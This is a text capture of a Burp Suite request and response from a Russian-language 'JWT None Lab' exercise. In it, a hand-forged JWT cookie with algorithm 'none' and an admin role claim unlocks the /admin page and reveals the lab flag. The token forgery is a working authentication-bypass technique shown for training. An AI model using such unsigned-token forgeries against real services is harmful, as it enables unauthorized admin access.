 Send
Cancel
Burp AI
Target: http://62.173.140.174:36116
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /admin HTTP/1.1
2 Host: 62.173.140.174:36116
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:153.0)
Gecko/20100101 Firefox/153.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://62.173.140.174:36116/admin
9 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJzdWIiOiJhZG1pbiIsInJvbGUiOi
JhZG1pbiIsImlhdCI6MTc4NzE0MTcyNCwiZXhwIjoxNzg3MTQ1MzI0fQ==.YEW5bdC2
VxG8A1NTxTHxlF7u9cwlwJwnR2AfI_Qdn7g
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty
Raw
Hex
Render
\n
21 <h1>JWT None Lab</h1>
22 </div>
23 <div class="nav">
24 <a href="/">Главная</a>
25 <a href="/public">Публичная</a>
26 <a href="/user">User</a>
27 <a href="/admin">Admin</a>
28 <a href="/profile">Профиль</a>
29 <a href="/logout">Выйти</a>
30 </div>
31 </div>
32
33 <div class="hero">
34 <h2>Admin page</h2>
35 <p>Доступ разрешён только при роли <code>admin</code>.</p>
36 </div>
37
38 <div class="grid">
39 <div class="card">
40 <h3>Результат</h3>
41 <p>Добро пожаловать, <b>admin</b>.</p>
42 <p>Если вы видите эту страницу с ролью <b>admin</b>,
значит вы решили лабораторную работу.</p>
43 <p><b>FLAG:</b> <code>LAB_SOLVED_JWT_NONE</code></p>
44 </div>
45 </div>
46
47 </div>
48 </body>
49 </html>
Inspector
Request query parameters 0
Request body parameters 0
Request cookies 1
Name Value
token eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJzdWIiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiIsImlhdCI6MT...
Request headers 10
Name Value
Host 62.173.140.174:36116
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Accept-Encoding gzip, deflate, br
Connection keep-alive
Referer http://62.173.140.174:36116/admin
Cookie token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJzdWIiOiJhZG1pbiIsInJvbGUiOiJhZ...
Upgrade-Insecure-... 1
Priority u=0, i